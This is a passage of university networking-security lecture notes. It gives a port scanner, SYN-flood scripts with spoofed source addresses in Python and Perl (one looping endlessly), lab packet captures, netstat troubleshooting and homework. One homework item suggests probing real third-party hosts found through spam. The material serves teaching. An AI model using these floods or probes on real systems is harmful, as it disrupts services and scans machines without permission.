### Avi Kak  (kak@purdue.edu)

use strict;
use warnings;
use IO::Socket;

##  Usage example:
##
##         port_scan.pl  moonshine.ecn.purdue.edu   1  1024
##  or
##
##         port_scan.pl  128.46.144.123   1   1024

##  See the comment block for the Python version of the scirpt.  All of
##  those comments apply here also.


die "Usage: 'port_scan.pl  host  start_port  end_port' " .
    "\n where \n host is the symbolic hostname or the IP address of the " .
    "\n machine whose ports you want to scan, start_port is the starting " .
    "\n port number and end_port is the ending port number"
     unless @ARGV == 3;

my $verbosity = 0;    # set it to 1 if you want to see the results for each  #(1)
                      # port separately as the scan is taking place
my $dst_host = shift;                                                        #(2)
my $start_port = shift;                                                      #(3)
my $end_port = shift;                                                        #(4)

my @open_ports = ();                                                         #(5)

# Autoflush the output supplied to print
$|++;                                                                        #(6)

# Scan the ports in the specified range:
for (my $testport=$start_port; $testport <= $end_port; $testport++) {        #(7)
    my $sock = IO::Socket::INET->new(PeerAddr => $dst_host,                  #(8)
                                     PeerPort => $testport,                  #(9)
                                     Timeout  => "0.1",                      #(10)
                                     Proto => 'tcp');                        #(11)
    if ($sock) {                                                             #(12)
        push @open_ports, $testport;                                         #(13)
        print "Open Port: ", $testport, "\n" if $verbosity == 1;             #(14)
        print  " $testport " if $verbosity == 0;                             #(15)
    } else {                                                                 #(16)
        print "Port closed: ", $testport, "\n" if $verbosity == 1;           #(17)
        print "." if $verbosity == 0;                                        #(18)
    }
}
``````
# Now scan through the /etc/services file, if available, so that we can
# find out what services are provided by the open ports.  The goal here
# is to create a hash whose keys are the port names and the values
# the corresponding lines from the file that are "cleaned up" for
# getting rid of unwanted space:
my %service_ports;                                                          #(19)
if (-s "/etc/services" ) {                                                  #(20)
    open IN, "/etc/services";                                               #(21)
    while (<IN>) {                                                          #(22)
        chomp;                                                              #(23)
        # Get rid of the comment lines in the file:
        next if $_ =~ /^\s*#/;                                              #(24)
        my @entry = split;                                                  #(25)
        $service_ports{ $entry[1] } = join " ",split /\s+/, $_  if $entry[1];#(26)
    }
    close IN;                                                               #(27)
}

# Now find out what services are provided by the open ports. CAUTION:
# This information is useful only when you are sure that the target
# machine has used the designated ports for the various services.
# That is not always the case for intra-networkds:
open OUT, ">openports.txt"
         or die "Unable to open openports.txt: $!";                         #(28)
if (!@open_ports) {                                                         #(29)
    print "\n\nNo open ports in the range specified\n";                     #(30)
} else {                                                                    #(31)
    print "\n\nThe open ports:\n\n";                                        #(32)
    foreach my $k (0..$#open_ports) {                                       #(33)
        if (-s "/etc/services" ) {                                          #(34)
            foreach my $portname ( sort keys %service_ports ) {             #(35)
                if ($portname =~ /^$open_ports[$k]\//) {                    #(36)
                    print "$open_ports[$k]:    $service_ports{$portname}\n"; #(37)
                }
            }
        } else {
            print $open_ports[$k], "\n";                                    #(38)
        }
        print OUT $open_ports[$k], "\n";                                    #(39)
    }
}
close OUT;                                                                  #(40)
```

- As you would expect, this version of the port scanner behaves in exactly the same manner as the earlier Python version.- Let's now talk about how to actually mount a DoS attack on an open port. We will choose the `10.0.0.8` as the target host whose open port 22 we will attack with SYN flooding.

- In the demonstration that I'll present here, the IP address of the attacking host is 10.0.0.3. **Through IP source address spoofing, this host will pretend to be 10.0.0.19.**

- Shown below is the attack script that will be executed on the attacker host whose real address is `10.0.0.3`:

```
#!/usr/bin/env python

### DoS5.py

import sys, socket
from scapy.all import *

if len(sys.argv) != 5:
   print "Usage>>>:   %s  source_IP  dest_IP  dest_port  how_many_packets" % sys.argv[0]
   sys.exit(1)

srcIP    = sys.argv[1]                                                      #(1)
destIP   = sys.argv[2]                                                      #(2)
destPort = int(sys.argv[3])                                                 #(3)
count    = int(sys.argv[4])                                                 #(4)

for i in range(count):                                                      #(5)
    IP_header = IP(src = srcIP, dst = destIP)                               #(6)
    TCP_header = TCP(flags = "S", sport = RandShort(), dport = destPort)    #(7)
    packet = IP_header / TCP_header                                         #(8)
    try:                                                                    #(9)
       send(packet)                                                         #(10)
    except Exception as e:                                                  #(11)
       print e                                                              #(11)
```- To understand what this script is doing, you have to know a bit about the Python `scapy` module — also known as "Scapy". Scapy is a powerful tool for creating packets in any of the first four layers of the TCP/IP protocol stack — and that includes the Ethernet frames that reside at Layer 2. You can ask Scapy to create a packet, set its various fields, put it on the wire, and have it capture the response packet if there is one. Finally, you can have Scapy present both the sent and the received packets to you in an easy to understand format.

- In the DoS5.py script shown above, we have asked Scapy in lines (6), (7), and (8) to first create an IP header with specific source and destination IP addresses; to then create a TCP header with specific source and destination ports, and with the SYN flag set; and, finally, to concatenate the two headers for creating a legal packet at the IP Layer. Finally, in line (10) we ask Scapy to send the packet to its destination.

- We will execute the script shown above with the following command line arguments:

```
sudo  ./DoS5.py  10.0.0.19  10.0.0.8  22  3
```

  As mentioned in the comment block at the top of the `DoS5.py` script, the first command-line argument is supposed to be the source IP address, the second command-line argument the destination IP address, the third the destination port, and, finally, the last for the number of packets to be used for theattack. [For the purpose of showing here the output of the `tcpdump` command, I have chosen a small number, 3, for the number of packets with which to hit the victim host. However, this number will always be very large in a real attack.] **Note the spoofed address `10.0.0.19`. As mentioned earlier, the real address of the attacking machine is `10.0.0.3`.**

- Before executing the attack script `DoS5.py` in the manner describing above, we run the packet sniffer `tcpdump` on both the attacker and the attacked machines with the options shown below:

```
On the attacker machine (10.0.0.3):

    sudo tcpdump -vvv -nn -i wlan0 -s 1500 -S -X 'dst 10.0.0.8'


On the attacked machine (10.0.0.8):

    sudo tcpdump -vvv -nn -i wlan0 -s 1500 -S -X 'src 10.0.0.19'


NOTE:  10.0.0.19 is the spoofed address being used by
       the attacker host whose real address is 10.0.0.3
```

- When you execute the script `DoS5.py` in the attacker machine, you should see the following output from `tcpdump` running in that machine:

```
tcpdump: listening on wlan0, link-type EN10MB (Ethernet), capture size 1500 bytes
``````
23:07:00.177489 ARP, Ethernet (len 6), IPv4 (len 4), Request who-has 10.0.0.8 tell 10.0.0.3, length 28
        0x0000:  0001 0800 0604 0001 3402 8663 6afa 0a00  ........4..cj...
        0x0010:  0003 0000 0000 0000 0a00 0008            ............
23:07:00.280420 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)
    10.0.0.19.46284 > 10.0.0.8.22: Flags [S], cksum 0xc6e5 (correct), seq 0, win 8192, length 0
        0x0000:  4500 0028 0001 0000 4006 66b5 0a00 0013  E..(....@.f.....
        0x0010:  0a00 0008 b4cc 0016 0000 0000 0000 0000  ................
        0x0020:  5002 2000 c6e5 0000                      P.......
23:07:00.336968 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)
    10.0.0.19.22130 > 10.0.0.8.22: Flags [S], cksum 0x2540 (correct), seq 0, win 8192, length 0
        0x0000:  4500 0028 0001 0000 4006 66b5 0a00 0013  E..(....@.f.....
        0x0010:  0a00 0008 5672 0016 0000 0000 0000 0000  ....Vr..........
        0x0020:  5002 2000 2540 0000                      P...%@..
23:07:00.392970 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)
    10.0.0.19.61432 > 10.0.0.8.22: Flags [S], cksum 0x8bb9 (correct), seq 0, win 8192, length 0
        0x0000:  4500 0028 0001 0000 4006 66b5 0a00 0013  E..(....@.f.....
        0x0010:  0a00 0008 eff8 0016 0000 0000 0000 0000  ................
        0x0020:  5002 2000 8bb9 0000                      P.......
```

Note the fact that even though `tcpdump` is running on `10.0.0.3`, **it is showing the spoofed source address `10.0.0.19` for the outgoing packets meant for the victim machine.**

- As for the output produced by `tcpdump` running in the attacked machine (`10.0.0.8`), you'll see something like:

```
tcpdump: listening on wlan0, link-type EN10MB (Ethernet), capture size 1500 bytes

23:07:00.249888 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)
    10.0.0.19.46284 > 10.0.0.8.22: Flags [S], cksum 0xc6e5 (correct), seq 0, win 8192, length 0
        0x0000:  4500 0028 0001 0000 4006 66b5 0a00 0013  E..(....@.f.....
        0x0010:  0a00 0008 b4cc 0016 0000 0000 0000 0000  ................
        0x0020:  5002 2000 c6e5 0000                      P.......
23:07:00.306442 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)
    10.0.0.19.22130 > 10.0.0.8.22: Flags [S], cksum 0x2540 (correct), seq 0, win 8192, length 0
        0x0000:  4500 0028 0001 0000 4006 66b5 0a00 0013  E..(....@.f.....
        0x0010:  0a00 0008 5672 0016 0000 0000 0000 0000  ....Vr..........
        0x0020:  5002 2000 2540 0000                      P...%@..
23:07:00.362352 IP (tos 0x0, ttl 64, id 1, offset 0, flags [none], proto TCP (6), length 40)
    10.0.0.19.61432 > 10.0.0.8.22: Flags [S], cksum 0x8bb9 (correct), seq 0, win 8192, length 0
        0x0000:  4500 0028 0001 0000 4006 66b5 0a00 0013  E..(....@.f.....
        0x0010:  0a00 0008 eff8 0016 0000 0000 0000 0000  ................
        0x0020:  5002 2000 8bb9 0000                      P.......

3 packets captured
3 packets received by filter
``````
0 packets dropped by kernel
```

**As you can see, the attacked machine really does believe that the packets are coming from the address `10.0.0.19`, which, as you know, is the IP address spoofed by the attacker machine (whose real IP address is `10.0.0.3`.)**

- For another proof that we have successfully mounted a DoS attack by SYN flooding (even though, admittedly, we have used only 3 packets for demonstration purposes), we can run the following command in another window on the victim machine (`10.0.0.8`):

  ```
  netstat -n | grep tcp
  ```

  This command returns:

  ```
  tcp    0      0  10.0.0.8:22       10.0.0.19:46284       SYN_RECV
  tcp    0      0  10.0.0.8:22       10.0.0.19:61432       SYN_RECV
  tcp    0      0  10.0.0.8:22       10.0.0.19:22130       SYN_RECV
  ```

  This output on the victim machine (`10.0.0.8`) tells us that the TCP on the victim machine is stuck in the state `SYN_RECV` for all packets the victim received from the attacker (that the attacker thinks is at `10.0.0.19`).

- If you repeatedly execute the command '`netstat -n | grep tcp`' in the attacked machine, you will see the same output as shown above for roughly 75 seconds. **Now imagine the consequences for the victim machine if the attacker had****chosen to send a non-ending stream of SYN packets. This is classic DoS caused by SYN flooding and IP address spoofing.**

- Before ending this section, I'd like to show the Perl version of the `DOS5.py`. The script shown below uses the `Net::RawIP` module for creating the same sort of a raw packet that we created with `scapy` for the case of Python.

- One difference between the Python script shown above and the Perl version shown below is that, for the Perl case, we also specify the source port. Here is the call for the Perl version:

```
DoS5.pl  10.0.0.19  46345  10.0.0.8  22  3
```

Shown below is the Perl implementation:

```
#!/usr/bin/perl

###  DoS5.pl
###  Avi Kak

#  This script is for creating a SYN flood on a designated
#  port.  But you must make sure that the port is open.  Use
#  my port_scan.pl to figure out if a port is open.

use strict;
use Net::RawIP;

die "usage syntax>>   DoS5.pl source_IP source_port " .
                      "dest_IP dest_port how_many_packets $!\n"
                      unless @ARGV == 4;

my ($srcIP, $srcPort, $destIP, $destPort) = @ARGV;

my $packet = new Net::RawIP;
``````
$packet->set({ip => {saddr => $srcIP,
                     daddr => $destIP},
              tcp => {source => $srcPort,
                      dest =>   $destPort,
                      syn => 1,
                      seq => 111222}});
while(1) {
    $packet->send;
    sleep(1);
}
```

- If you do not have the Perl module `Net::RawIP` installed for the `DoS4.pl` and `DoS5.pl` scripts to work, you may either get it from the CPAN archive, or, on a Ubuntu machine, download it as a part of the **libnet-rawip-perl** package through your Synaptic package manager.

- Since all of the scripts shown in this section used socket programming, I'll end this section with a brief review of sockets and their properties. As explained in considerable detail in Chapter 15 of my book "Scripting with Objects," a socket has three attributes: (1) domain, (2) type, and (3) protocol. The *domain* specifies the address family recognized by the socket (examples of address families: AF_INET for the TCP sockets, AF_UNIX for the Unix sockets, etc.); the *type* specifies the basic properties of the communication link to be handled by the socket (examples of type: SOCK_STREAM, SOCK_DGRAM, SOCK_RAW); and, finally, the *protocol* specifies the protocol that will be used for the communications (examples of protocol: tcp, udp, icmp, etc.). **When a socket is created, all three attributes must be consistent with one-another.** We say a socket is`raw` if its type is SOCK_RAW. A raw socket allows you to manually set the various fields of the packet headers.Back to TOC

# 16.16 USING THE Netstat UTILITY FOR TROUBLESHOOTING NETWORKS

- If you examine the time history of a typical TCP connection, it should spend most of its time in the `ESTABLISHED` state. A connection may also park itself momentarily in states like `FIN_WAIT_2` or `CLOSE_WAIT`. But if a connection is found to be in `SYN_SENT`, or `SYN_RCVD`, or `FIN_WAIT_1` for any length of time, something is seriously wrong.

- **Netstat** is an extremely useful utility for printing out information concerning network connections, routing tables, interface statistics, masquerade connections, and multicast memberships.

- For example, if you want to display a list of the ongoing TCP and UDP connections **and the state each connection is in**, you would invoke

  ```
  netstat -n | grep tcp
  ```

  where the '`-n`' option causes the `netstat` utility to display the IP addresses in their numerical form. Just after a page being viewed in the Firefox browser was closed, the above command returned:

  ```
  tcp    0    0 192.168.1.100:41888      128.174.252.3:80      ESTABLISHED
  tcp    0    0 192.168.1.100:41873      72.14.253.95:80       ESTABLISHED
  ``````
tcp    0    0 192.168.1.100:41887     128.46.144.10:22     TIME_WAIT
```

This says that the interface 192.168.1.100 on the local host is using port 41888 in an open TCP connection with the remote host 128.174.252.3 on its port 80 and the current state of the connection is **`ESTABLISHED`**. Along the same lines, the same interface on the local machine is using port 41873 in an open connection with **`www.google.com`** (72.14.253.95 : 80) and that connection is also in state **`ESTABLISHED`**. On the other hand, the third connection shown above, on the local port 41887, is with RVL4 on its port 22; the current state of that connection is **`TIME_WAIT`**. [The `netstat` commands work on the Windows platforms also. Try playing with commands like '`netstat -an`' and '`netstat -r`' in the `cmd` window of your Windows machine.]

- Going back to the subject of a TCP connection spending too much time in a state other than **`ESTABLISHED`**, here are the states in which a connection may be stuck and the possible causes. Note that you may have a problem even when the local and the remote are both in **`ESTABLISHED`** and the remote server is not responding to the local client at the application level.

  1. **stuck in ESTABLISHED:** If everything is humming along fine, then this is the right state to be in while the data is going back and forth between the local and the remote. But if the TCP state at either end is in this state while there is no interaction at the application level, you have a problem. That would indicate that either the server is too busy at theapplication level or that it is under attack.

2. **stuck in SYN_SENT:** Possible causes: Remote host's network connection is down; remote host is down; remote host does NOT have a route to the local host (routing table prob at remote). Other possible causes: some network link between remote and local is down; local does not have a route to remote (routing table problem at local); some network link between local and remote is down.

3. **stuck in SYN_RCVD:** Possible causes: Local does not have a route to remote (routing table problem at local); some network link between local and remote is down; the network between local and remote is slow and noisy; the local is under DoS attack, etc.

4. **stuck in FIN_WAIT_1:** Possible causes: Remote's network connection is down; remote is down; some network link between local and remote is down; some network link between remote and local is down; etc.

5. **stuck in FIN_WAIT_2:** Possible cause: The application on remote has NOT closed the connection.

6. **stuck in CLOSING:** Possible causes: Remote's network connection is down; remote is down; some network linkbetween local and remote is down; some network link between remote and local is down; etc.

7. **stuck in CLOSE_WAIT:** Possible cause: The application on local has NOT closed the connection.

- In what follows, we will examine some of the causes listed above for a TCP engine to get stuck in one of its states and see how one might diagnose the cause. But first we will make sure that the local host's network connection is up by testing for the following:

  - For hard-wired connections (as with an Ethernet cable), you can check the link light indicators at both ends of a cable.

  - By pinging another host on the local network.

  - By looking at the Ethernet packet statistics for the network interface card. The Ethernet stats should show an increasing number of bytes on an interface that is up and running. You can invoke

    ```
    netstat -ni              (on Linux)
    netstat -e               (on Windows)
    ```

    to see the number of bytes received and sent. By invoking this command in succession, you can see if the number bytes is increasing or not.- **Cause 1:** Let's now examine the cause "`Local has no route to remote`". This can cause TCP to get stuck in the following states: `SYN_SENT` and `SYN_RCVD`. Without a route, the local host will not know where to send the packet for forwarding to the remote. To diagnose this cause, try the command

```
netstat -nr
```

  which displays the routing table at the local host. For example, on my laptop, this command returns

```
Kernel IP routing table
Destination    Gateway        Genmask          Flags   MSS Window   irtt Iface
192.168.1.0    0.0.0.0        255.255.255.0    U         0 0           0 wlan0
169.254.0.0    0.0.0.0        255.255.0.0      U         0 0           0 lo
0.0.0.0        192.168.1.1    0.0.0.0          UG        0 0           0 wlan0
```

  If the 'UG' flag is not shown for the gateway host, then something is wrong with the routing table. The letter 'U' under flags stands for 'Up', implying that the network 192.168.1.0 is up and running. The letter 'G' stands for the gateway. So the last row says that for all **outbound destination addresses** (since the first column entry is 0.0.0.0), the host 192.168.1.1 is the gateway (in this case a Linksys router) and it is up. [With regard to the IP addresses shown, note that a local network — called a subnetwork or subnet — is defined by its network address, which is the common stem of the IP addresses of all the machines connected to the same router. An IP address consists of two parts, the **network part** and the **host part**. The separation of an IP address into the two is carried out by taking a bitwise 'and' of the IP address and the *subnet mask*. For a home network, the subnet mask is likely to be 255.255.255.0. So for the routing table shown, 192.168.1 (which is the same as 192.168.1.0) is the network address. By running the commandshown above at Purdue with your laptop connected to Purdue's wireless network, you can see that the mask used for Purdue's wireless network is 255.255.240.0. Now try to figure out the network part of the IP address assigned to your laptop and the host part. Also, what do you think is the IP address of the gateway machine used by Purdue's wireless network?]

- The above routing table says in its last row that for ALL destination IP addresses (except those listed in the previous rows), the IP address of the gateway machine is 192.168.1.1. That, as mentioned above, is the address of the Linksys router to which the machine is connected. Although, in general, 0.0.0.0 stands for *any* IP address, placing this default string in the Gateway column for the network address 192.168.1.0 in the first row means that all IP addresses of the form 192.168.1.XXX will be resolved in the local subnet itself.

- Now try pinging the router IP address listed in the router table. If the router does not respond, then the router is down.

- **Cause 2:** Now let's try to diagnose the cause "**Local to Remote Link is Down**". Recall that this cause is responsible for TCP to get stuck in the `FIN_WAIT_1` and `CLOSING` states. Diagnosing this cause is tricky. After all, how do you distinguish between this cause and other causes such as the remote being down, a routing problem at the remote, or the link between remote andlocal being down?

- The best way to deal with this situation is to have someone with direct access to the remote make sure that the remote is up and running, that its network connection is okay, and that it has a route to the local. Now we ask the person with access to the remote to execute

  ```
  netstat -s
  ```

  at the remote BEFORE and AFTER we have sent several pings from the local to the remote. The above command prints all the packet stats for different kinds of packets, that is for IP packets, for ICMP packets produced by ping, for TCP segments, for UDP packets, etc. So by examining the stats put out by the above command at the remote we can tell whether the link from the local to the remote is up.

- But note that pings produce ICMP packets and that firewalls and routers are sometimes configured to filter out these packets. So the above approach will not work in such situations. As an alternative, one could try to use the `traceroute` utility at the local machine:

  ```
  traceroute ip_to_remote      (on unix like systems)

  tracert   ip_to_remote       (on Windows machines)
  ```

  to establish the fact there exists a link from the local to the remote. The output from these commands may also helpestablish whether the local-to-remote route being taken is a good route. Executing these commands at home showed that it takes ELEVEN HOPS from my house to RVL4 at Purdue:

```
192.168.1.1   (148 Creighton Road)
    -> 74.140.60.1     (a DHCP server at insightbb.com)
    -> 74.132.0.145    (another DHCP server at insightbb.com)
    -> 74.132.0.77     (another DHCP server at insightbb.com)
    -> 74.128.8.201    (some insightbb router, probably in Chicago)
    -> 4.79.74.17      (some Chicago area Level3.net router)
    -> 4.68.101.72     (another Chicago area Level3.net router)
    -> 144.232.8.113   (SprintLink router in Chicago)
    -> 144.232.20.2    (another SprintLink router in Chicago)
    -> 144.232.26.70   (another SprintLink router in Chicago)
    -> 144.228.154.166  (where?? probably Sprint's Purdue drop)
    -> 128.46.144.10   (RVL4.ecn.purdue.edu)
```

- **Cause 3:** This is about "**Remote or its network connection is down**". This can lead the local's TCP to get stuck in one of the following states: `SYN_SENT`, `FIN_WAIT_1`, `CLOSING`. Methods to diagnose this cause are similar to those already discussed.

- **Cause 4:** This is about the cause "**No route from Remote to Local**". This can result in local's TCP to get stuck in the following states: `SYN_SENT`, `FIN_WAIT_1`, `CLOSING`. Same as previously for diagnosing this cause.

- **Cause 5:** This is about the cause "**Remote server is too busy**". This can lead to the local being stuck in the `SYN_SENT` stateand the remote being stuck in either `SYN_RCVD` or `ESTABLISHED` state as explained below.

- When the remote server receives a connection request from the local client, the remote will check its backlog queue. If the queue is not full, it will respond with a SYN/ACK packet. Under normal circumstances, the local will reply with a ACK packet. Upon receiving the ACK acknowledgment from the local, the remote will transition into the `ESTABLISHED` state and notify the server application that a new connection request has come in. However, the request stays in a queue until the server application can accept it. The only way to diagnose this problem is to use the system tools at the remote to figure out how the CPU cycles are getting apportioned on that machine.

- **Cause 6:** This is about the cause "**the local is under Denial of Service Attack**". See my previous explanation of the SYN flood attack. The main symptom of this cause is that the local will get bogged down and will get stuck in the `SYN_RCVD` state for the incoming connection requests.

- Whether or not the local is under DoS attack can be checked by executing

```
netstat -n
```

When a machine is under DoS attack, the output will show alarge number of incoming TCP connections all in the `SYN_RCVD` state. By looking at the origination IP addresses, you can get some sense of whether this attack is underway. You can check whether those addresses are legitimate and, when legitimate, whether your machine should be receiving connection requests from those addresses.

- Finally, the following invocations of netstat

```
netstat -tap | grep LISTEN

netstat -uap
```

will show all of the servers that are up and running on your Linux machine.Back to TOC

# 16.17 HOMEWORK PROBLEMS

1. Shown below is the **tcpdump** output for the first packet — a SYN packet — sent by my laptop to a Purdue server for initiating a new connection. What's the relationship between the readable information that is displayed just above the hex/ascii block and what you see in the hex/ascii block? The hex/ascii block is in the last four lines of the the **tcpdump** output shown below. [Being only 60 bytes in length, the packet that is shown below is the entire data payload of one Ethernet frame. (As stated in Lecture 23, the maximum size of the Ethernet payload is 1500 bytes as set by the Ethernet standard.) In general, at the receiving end, a packet such as the one shown below is what you get after de-fragmentation of the data packets received by the IP Layer from the Link Layer. Despite the name of the command, the packets displayed by **tcpdump** are NOT just TCP segments. What **tcpdump** shows are the packets at the IP Layer of the protocol stack — that is, TCP segments with attached IP headers. The tool **tcpdump** applies the TCP and IP protocol rules to the packet to retrieve the header information for both protocols which is then displayed in plain text as in the display shown below.]

```
14:41:02.448992 IP (tos 0x0, ttl 64, id 25896, offset 0, flags [DF],
proto TCP (6), length 60)
10.184.140.37.51856 > 128.46.4.72.22: Flags [S], cksum 0x1b82 (incorrect
-> 0x2c49), seq 1630133701, win 14600, options [mss 1460,sackOK,TS
val 81311981 ecr 0,nop,wscale 7], length 0
0x0000:  4500 003c 6528 4000 4006 ba40 0ab8 8c25  E..<e(@.@..@...%
0x0010:  802e 0448 ca90 0016 6129 ddc5 0000 0000  ...H....a)......
0x0020:  a002 3908 1b82 0000 0204 05b4 0402 080a  ..9.............
0x0030:  04d8 b8ed 0000 0000 0103 0307            ............
```2. The minimal length of an IP header is 20 bytes (that is, five 32-bit words, implying a value of 5 for the 4-bit IHL field in the IP header) and there is no reason to use longer than the minimum for the first SYN packet. So, with regard to the SYN packet shown in the previous question, let's examine its first twenty bytes:

   ```
   4500 003c 6528 4000 4006 ba40 0ab8 8c25
   802e 0448
   ```

   Can you reconcile the information contained in these bytes with the IP header as shown in Section 16.3? For example, the first four bits as shown above evaluate to the number 4. Now think about what is stored in the first field of the IPv4 header and how wide that field is. The next four bits shown above evaluate to the number 5. Going back to the IP header, think about how wide it is and what is meant to be stored in it. For an IP header that is only 20 bytes long, the last four bytes should be the destination IP address, which in our case is `128.46.4.72`. Can you see this address in the last four bytes shown above? Can you see the source IP address of `10.184.140.37` in the hex digits '0ab8 8c25'?

3. Let's now look at the rest of the hex content in the SYN packet shown in the first question:

   ```
             ca90 0016 6129 ddc5 0000 0000
   a002 3908 1b82 0000 0204 05b4 0402 080a
   04d8 b8ed 0000 0000 0103 0307
   ```

   This should be the TCP header. Based on the information extracted by **tcpdump** as shown in Question 1 above, can youreconcile it with the TCP header layout presented in Section 16.4? A TCP header starts with its first two bytes used for the source port and the next two bytes used for the destination port. If you are told that the hex `ca90` translates into decimal 51856, can you identify the different TCP fields into the hex shown above? For example, which field do you think the four-bytes of hex `0000 0000` correspond to?

4. In the hex shown in the previous question for the TCP header, can you identify the byte that has the SYN flag?

5. An importance property of the TCP protocol is that it provides both flow control and congestion control. What is flow control? What is congestion control? How does TCP provide each?

6. When the receiver TCP's buffer becomes full with the received packets, how does it signal to the sender TCP to not send any further packets for a little while? What mechanism does the sender TCP use to start sending the packets again?

7. What role is played by the following two fields of the TCP Header when a client first sends a request-for-connection packet to a server: (1) Sequence Number, (2) Acknowledgment Number.8. What role is played by the following two fields of the TCP Header as the data is being exchanged between a client and a server over a *previously-established* connection: (1) Sequence Number, (2) Acknowledgment Number

9. Let's say one of the routers between a party $A$ and a party $B$ is controlled by a hostile agent. As $A$ is sending packets to $B$, here is how this agent could mount a DoS attack on $B$: The hostile agent's router could create a very large number of duplicates of each packet received from $A$ for $B$ and put them on the wire for $B$. [This is another form of a replay attack.] What defense does $B$'s TCP/IP engine have against such a DoS attack?

10. If your goal is to cause the TCP engine at a remote machine to hang, what other attacks can you mount on the remote machine?

11. In IP spoofing, an adversary $X$ wants a remote host to believe that the incoming packets are coming from a trusted client. So to initiate a connection with the remote host, $X$ sends it a SYN packet with the client's IP address in it. What problems can $X$ expect to encounter?

12. How can $X$ get a sense of the capabilities of the ISN generator at the remote host that $X$ is trying to attack?13. With regard to the IP Spoofing attack that an adversary $X$ may want to mount on a remote host, what is a spoofing set?

14. What is a phase space in our context and how can it be used to construct a small spoofing set?

15. We are interesting in the following question: Given $N$ numbers at the output of a random number generator, what is the probability $p$ that at least two of the numbers will be the same? This probability can be expressed as

$$p \quad = \quad \frac{N \times (N-1) \times t}{2}$$

where $t$ is the probability of any number making its appearance in the set. What has this got to do with setting up a size for the spoofing set in the IP spoofing attack?

16. We are also interested in the following question: If I specify a value for the probability $p$, what is the smallest possible value for $N$ for the size of a set of random numbers so that the set will contain at least two numbers that are the same? This value for $N$ can be expressed as:

$$N \quad = \quad \sqrt{\frac{2}{t} \ln \frac{1}{1-p}}$$

How can this formula be used for mounting the IP spoofing attack?17. **Programming Assignment:**

    Use the scripts in this lecture and the `tcpdump` tool to harvest the ISNs (Initial Sequence Numbers) used by a remote machine. For the remote machine, try to pick an IP address that is being used in a country where the machines are more likely to be using old TCP/IP software with weak random number generators. [You can get hold of such IP addresses by analyzing your spam mail that often originates from other countries.] You can harvest the ISNs by asking `tcpdump` to write the packets out to a file and analyzing the content of that file with a script you would need to write. Now, in accordance with the discussion in Section 16.13, construct a phase space for the ISNs you have thus harvested. Display the phase space with a 3D plot in order to determine how vulnerable the remote machine is to IP spoofing attacks.